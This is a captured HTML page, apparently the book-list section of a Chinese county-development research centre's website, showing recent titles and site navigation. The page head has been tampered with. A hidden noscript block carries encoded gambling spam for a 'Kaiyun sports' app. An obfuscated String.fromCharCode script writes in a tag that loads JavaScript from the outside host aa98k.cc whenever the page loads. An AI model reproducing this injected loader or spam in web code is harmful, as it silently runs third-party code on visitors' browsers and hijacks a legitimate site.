

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ccdrscu.com/?list=21
body_size: 4404
content:
<!--
 * @Descripttion: 
 * @version: 淄博云淞网络有限公司
 * @Author: Knights clown
 * @Date: 2021-03-30 11:22:52
 * @LastEditors: Knights clown
 * @LastEditTime: 2021-04-08 16:25:20
-->
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
<noscript><title>&#x5F00;yun&#x4F53;&#x80B2;&#x5B98;&#x7F51;&#x5165;&#x53E3;&#x767B;&#x5F55;APP&#x4E0B;&#x8F7D;/&#x5F00;yun&#x4F53;&#x80B2;&#x5B98;&#x7F51;&#x5165;&#x53E3;&#x767B;&#x5F55;&#x4F53;&#x80B2;&#x5B98;&#x65B9;&#x7F51;&#x7AD9;</title>
<meta name="keywords" content="&#x5F00;yun&#x4F53;&#x80B2;&#x5B98;&#x7F51;&#x5165;&#x53E3;&#x767B;&#x5F55;APP&#x4E0B;&#x8F7D;/&#x5F00;yun&#x4F53;&#x80B2;&#x5B98;&#x7F51;&#x5165;&#x53E3;&#x767B;&#x5F55;&#x4F53;&#x80B2;"/>
<meta name="description" content="&#x267B;&#xFE0F;&#x652F;&#x6301;:64/128bit&#x7CFB;&#x7EDF;&#x7C7B;&#x578B;&#x267B;&#xFE0F;&#x5F00;yun&#x4F53;&#x80B2;&#x5B98;&#x7F51;&#x5165;&#x53E3;&#x767B;&#x5F55;APP&#x4E0B;&#x8F7D;/&#x6E38;&#x620F;&#x7C7B;&#x578B;/&#x5F00;yun&#x4F53;&#x80B2;&#x5B98;&#x7F51;&#x5165;&#x53E3;&#x767B;&#x5F55;&#x4F53;&#x80B2;&#x2733;&#xFE0F;yyy5678.com&#x2705;&#x5C06;&#x79C9;&#x627F;&#x4EE5;&#x670D;&#x52A1;&#x4E3A;&#x552F;&#x4E00;&#x7684;&#x5B97;&#x65E8;,&#x5728;&#x7EBF;&#x66F4;&#x597D;&#x7684;&#x6539;&#x8FDB;&#x53EA;&#x4E3A;&#x66F4;&#x597D;&#x7684;&#x670D;&#x52A1;&#x3002;&#x4F5C;&#x4E3A;&#x4E16;&#x754C;&#x7EA7;&#x7684;&#x9AD8;&#x7AEF;&#x7CBE;&#x54C1;&#x96C6;&#x56E2;&#xFF0C;&#x6211;&#x4EEC;&#x96C6;&#x56E2;&#x4E0D;&#x65AD;&#x58EE;&#x5927;&#x7740;&#x65D7;&#x4E0B;&#x4E00;&#x7CFB;&#x5217;&#x77E5;&#x540D;&#x7684;&#x54C1;&#x724C;&#xFF01;"/></noscript>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,115,114,99,61,34,104,116,116,112,115,58,47,47,97,97,57,56,107,46,99,99,47,100,105,100,105,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
    <!-- <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no, viewport-fit=cover"> -->
    <meta name="viewport" content="width=640, user-scalable=no, viewport-fit=cover">
    <title>县域书目 - 中国县域发展研究中心</title>
    <meta name="keywords" content="" />
    <meta name="description" content="" />
    <link rel="stylesheet" href="/template/pc/css/iconfont.css">
    <link rel="stylesheet" href="/template/pc/css/bootstrap.min.css">
    <link rel="stylesheet" href="/template/pc/css/swiper.min.css">
    <link rel="stylesheet" href="/template/pc/css/animate.min.css">
    <link rel="stylesheet" href="/template/pc/css/style.css">
    <script src="/template/pc/js/jquery.min.js"></script>
    <script src="/template/pc/js/bootstrap.min.js"></script>
    <script src="/template/pc/js/swiper.min.js"></script>
    <script src="/template/pc/js/jquery.superslide.js"></script>
    <script src="/template/pc/js/main.js"></script>
    <script src="/template/pc/js/wow.min.js"></script>
    <script src="/template/pc/js/swiper.animate.min.js"></script>

    <script>
        new WOW().init();
    </script>
</head>

<body>
<style>
    .sousuo{
        position: relative;
    }
    .sousuo input{
        width: 264px;

        height: 40px;
        border: 1px solid #254590;
        border-radius: 30px;
        padding-left: 20px;
    }
    .sousuo button{
        position: absolute;
        top: 50%;
        transform: translateY(-50%);
        right: 20px;
        color: #254590;
        font-size: 16px;
        display: flex;
        align-items: center;
        justify-content: center;
    }
    .sousuo button i{
        font-size: 24px !important;
        margin-right: 0 !important;
    }
</style>
    <div class="head_top">
        <div class="container">
            <div class="zuo">
             
<a href="/"  class="bb" style="display:block;"><img src="/template/pc/images/logo.png" alt=""></a>
                    
               
                <div class="aa">
                    <h5>中国县域发展研究中心</h5>
                    <h6>
                        THE CENTER FOR COUNTY DEVELOPMENT RESEARCH                    </h6>
                </div>
            </div>
            <div class="you">
<!--                <i class="iconfont icon-dianhua21"></i>-->
<!--                <div class="dh">-->
<!--&lt;!&ndash;                    <h6>服务热线</h6>&ndash;&gt;-->
<!--&lt;!&ndash;                    <h5>0000-00000000</h5>&ndash;&gt;-->
<!--                </div>-->
                <form method="Get" action="?">
                    <div class="sousuo">
                        <input type="text"  name="search" placeholder="请输入关键词">
                        <button  type="submit"><i class="iconfont icon-sousuo"></i></button>
                    </div>
                </form>
            </div>
        </div>
    </div>
    <header class="header">
        <div class="container ">
            <div class="nav">
                <ul>
                    <li  class="">
                        <div class="y_j"><a href="/">首页 </a></div>
                    </li>
                                        <li class="">
                        <div class="y_j">
                            <a href="/?list=29"> 中心简介 </a>
                            <!-- <i class="iconfont icon-xiasanjiao1"></i> -->
                        </div>
                        <!-- <div class="e_j">
                            <a href="#">公司介绍 </a>
                            <a href="">工厂介绍</a>
                            <a href="">人员介绍</a>
                            <a href="">代理品牌</a>
                        </div> -->
                    </li>
                                        <li class="">
                        <div class="y_j">
                            <a href="/?list=19"> 中心动态 </a>
                            <!-- <i class="iconfont icon-xiasanjiao1"></i> -->
                        </div>
                        <!-- <div class="e_j">
                            <a href="#">公司介绍 </a>
                            <a href="">工厂介绍</a>
                            <a href="">人员介绍</a>
                            <a href="">代理品牌</a>
                        </div> -->
                    </li>
                                        <li class="">
                        <div class="y_j">
                            <a href="/?list=28"> 专家团队 </a>
                            <!-- <i class="iconfont icon-xiasanjiao1"></i> -->
                        </div>
                        <!-- <div class="e_j">
                            <a href="#">公司介绍 </a>
                            <a href="">工厂介绍</a>
                            <a href="">人员介绍</a>
                            <a href="">代理品牌</a>
                        </div> -->
                    </li>
                                        <li class="">
                        <div class="y_j">
                            <a href="/?list=27"> 县域论坛 </a>
                            <!-- <i class="iconfont icon-xiasanjiao1"></i> -->
                        </div>
                        <!-- <div class="e_j">
                            <a href="#">公司介绍 </a>
                            <a href="">工厂介绍</a>
                            <a href="">人员介绍</a>
                            <a href="">代理品牌</a>
                        </div> -->
                    </li>
                                        <li class="">
                        <div class="y_j">
                            <a href="/?list=26"> 县域改革 </a>
                            <!-- <i class="iconfont icon-xiasanjiao1"></i> -->
                        </div>
                        <!-- <div class="e_j">
                            <a href="#">公司介绍 </a>
                            <a href="">工厂介绍</a>
                            <a href="">人员介绍</a>
                            <a href="">代理品牌</a>
                        </div> -->
                    </li>
                                        <li class="">
                        <div class="y_j">
                            <a href="/?list=25"> 县域经济 </a>
                            <!-- <i class="iconfont icon-xiasanjiao1"></i> -->
                        </div>
                        <!-- <div class="e_j">
                            <a href="#">公司介绍 </a>
                            <a href="">工厂介绍</a>
                            <a href="">人员介绍</a>
                            <a href="">代理品牌</a>
                        </div> -->
                    </li>
                                        <li class="">
                        <div class="y_j">
                            <a href="/?list=20"> 特色县市 </a>
                            <!-- <i class="iconfont icon-xiasanjiao1"></i> -->
                        </div>
                        <!-- <div class="e_j">
                            <a href="#">公司介绍 </a>
                            <a href="">工厂介绍</a>
                            <a href="">人员介绍</a>
                            <a href="">代理品牌</a>
                        </div> -->
                    </li>
                                        <li class="">
                        <div class="y_j">
                            <a href="/?list=24"> 三农问题 </a>
                            <!-- <i class="iconfont icon-xiasanjiao1"></i> -->
                        </div>
                        <!-- <div class="e_j">
                            <a href="#">公司介绍 </a>
                            <a href="">工厂介绍</a>
                            <a href="">人员介绍</a>
                            <a href="">代理品牌</a>
                        </div> -->
                    </li>
                                        <li class="">
                        <div class="y_j">
                            <a href="/?list=23"> 统计数据 </a>
                            <!-- <i class="iconfont icon-xiasanjiao1"></i> -->
                        </div>
                        <!-- <div class="e_j">
                            <a href="#">公司介绍 </a>
                            <a href="">工厂介绍</a>
                            <a href="">人员介绍</a>
                            <a href="">代理品牌</a>
                        </div> -->
                    </li>
                                        <li class="">
                        <div class="y_j">
                            <a href="/?list=22"> 县域政策 </a>
                            <!-- <i class="iconfont icon-xiasanjiao1"></i> -->
                        </div>
                        <!-- <div class="e_j">
                            <a href="#">公司介绍 </a>
                            <a href="">工厂介绍</a>
                            <a href="">人员介绍</a>
                            <a href="">代理品牌</a>
                        </div> -->
                    </li>
                                        <li class="on">
                        <div class="y_j">
                            <a href="/?list=21"> 县域书目 </a>
                            <!-- <i class="iconfont icon-xiasanjiao1"></i> -->
                        </div>
                        <!-- <div class="e_j">
                            <a href="#">公司介绍 </a>
                            <a href="">工厂介绍</a>
                            <a href="">人员介绍</a>
                            <a href="">代理品牌</a>
                        </div> -->
                    </li>
                                       
                </ul>
            </div>
            <div class="an"><span class="a1"></span><span class="a2"></span><span class="a3"></span></div>
        </div>

    </header><div class="nei_ban" style="background: url(/data/upload/20230320/88d78c96e363af31d35ad98dadaada8c.jpg) no-repeat center / cover;">

</div>
<div class="erji">
    <div class="container">
        <a href="/">首页</a>  <i class="iconfont icon-icon-test14"></i> <a href="/?list=21">县域书目</a>
    </div>
</div>
<div class="sy_nr nei_ye">
    <div class="container">
        <div class="zuo wow fadeInLeft" data-wow-delay='.2s'>
            <div class="da_bt">
                <h5>县域书目</h5>
                <h6>BIBLIOGRAPHY</h6>
            </div>
            <div class="dao_hang"> 
                              <a  class="" href="/?list=29">中心简介 </a>
                                <a  class="" href="/?list=19">中心动态 </a>
                                <a  class="" href="/?list=28">专家团队 </a>
                                <a  class="" href="/?list=27">县域论坛 </a>
                                <a  class="" href="/?list=26">县域改革 </a>
                                <a  class="" href="/?list=25">县域经济 </a>
                                <a  class="" href="/?list=20">特色县市 </a>
                                <a  class="" href="/?list=24">三农问题 </a>
                                <a  class="" href="/?list=23">统计数据 </a>
                                <a  class="" href="/?list=22">县域政策 </a>
                                <a  class="on" href="/?list=21">县域书目 </a>
                            </div>
        </div>
        <div class="you kuang  wow fadeInRight" data-wow-delay='.2s'>
            <div class="ggbt">
                <div class="z">
                  <h5>县域书目</h5>
                  <h6>BIBLIOGRAPHY</h6>
                </div>

            </div>
            <div class="sy_xwlb">
                              <a href="/?show=1040" class="dan_gexw">
                    <div class="z">余茜：《中国地方政府创新扩散机制》</div>
                    <div class="y">2025-12-16</div>
                </a>
                                <a href="/?show=1031" class="dan_gexw">
                    <div class="z">李克军：《县委书记们的主政谋略》</div>
                    <div class="y">2025-12-02</div>
                </a>
                                <a href="/?show=1030" class="dan_gexw">
                    <div class="z">赵逸才：《空间视角下的县制：清代县级政区调整机制研究》</div>
                    <div class="y">2025-11-18</div>
                </a>
                                <a href="/?show=1029" class="dan_gexw">
                    <div class="z">仇焕广等：《吾乡：中国易地扶贫搬迁纪实》</div>
                    <div class="y">2025-11-04</div>
                </a>
                                <a href="/?show=986" class="dan_gexw">
                    <div class="z">王佃利等：《街巷里的中国之治：新时代党建引领基层治理的人民路径》</div>
                    <div class="y">2025-10-28</div>
                </a>
                                <a href="/?show=985" class="dan_gexw">
                    <div class="z">郁建兴等：《以治理看待发展——走向更加公平、包容、可持续发展的中国农业农村》</div>
                    <div class="y">2025-10-14</div>
                </a>
                                <a href="/?show=984" class="dan_gexw">
                    <div class="z">邱泽奇等：《基层治理的数智转型》</div>
                    <div class="y">2025-09-28</div>
                </a>
                                <a href="/?show=983" class="dan_gexw">
                    <div class="z">郑永年、张培发：《顺德实践：中国县域发展范本》</div>
                    <div class="y">2025-09-14</div>
                </a>
                                <a href="/?show=885" class="dan_gexw">
                    <div class="z">樊英杰：《县制与县治：四川新县制的实践研究（1939-1949）》</div>
                    <div class="y">2025-08-30</div>
                </a>
                                <a href="/?show=884" class="dan_gexw">
                    <div class="z">贺雪峰：《认识中国：乡村的前途与中国现代化》</div>
                    <div class="y">2025-08-16</div>
                </a>
                                <a href="/?show=883" class="dan_gexw">
                    <div class="z">周其仁：《城乡中国（修订版）》</div>
                    <div class="y">2025-08-02</div>
                </a>
                                <a href="/?show=882" class="dan_gexw">
                    <div class="z">王春光：《县域社会现代化：太仓故事》</div>
                    <div class="y">2025-07-19</div>
                </a>
                                <a href="/?show=881" class="dan_gexw">
                    <div class="z">贺雪峰：《乡村的视角：乡村振兴与共同富裕若干问题解读》</div>
                    <div class="y">2025-07-05</div>
                </a>
                                <div class="pages">

                  <span class='prev-page'>上一页</span><a href='/?list=21&page=1' class='current-page' >1</a><a href='/?list=21&page=2' class='baiyi-page'>2</a><a href='/?list=21&page=3' class='baiyi-page'>3</a><a href='/?list=21&page=4' class='baiyi-page'>4</a><a href='/?list=21&page=5' class='baiyi-page'>5</a><a href='/?list=21&page=7' class='last-page'>7..</a><a href='/?list=21&page=2' class='next-page'>下一页</a>             
              </div>
            </div>
        </div>
    </div>
</div>
<!-- 底 -->
<div class="sj_bj "></div>
<footer>
    <div class="container">
        <div class="zuo">
            <div class="yqlj">
                <span>友情链接：</span> <a href="http://www.moa.gov.cn/">农业农村部</a><a href="http://www.mof.gov.cn/index.htm">财政部</a><a href="http://www.zhongxianyanjiu.com/">中国县域经济研究中心</a>            </div>
            <div class="sy_xwlb">
                <div class="dizhi_xinxi">
                    <i class="iconfont icon-dizhi"></i>地址: 四川省成都市武侯区一环路南一段                </div>
                <div class="dizhi_xinxi">
                    <i class="iconfont icon-dianhua4"></i>电话: 4000000000                </div>
                <div class="dizhi_xinxi">
                    <i class="iconfont icon-fe-mail"></i> 邮箱: xyyjccnu@163.com                </div>
            </div>
        </div>
        <div class="you">
            <div class="erweima">
                <img src="/data/upload/20210918/b1056712eb969898c76b6d919a91b254.jpg" alt="">
            </div>
        </div>
    </div>
    <div class="banquan">
        <p style="text-align: center;"><span style="color: rgb(255, 255, 255); font-family: 微软雅黑, tahoma, arial, "Hiragino Sans GB", 宋体, sans-serif; font-size: 12px;">d</span>版权所有 © 中国县域发展研究中心</p> &nbsp;<a href="https://beian.miit.gov.cn/" target="_blank">蜀ICP备2021021315号-1</a>
    </div>
</footer>
</body>



</html>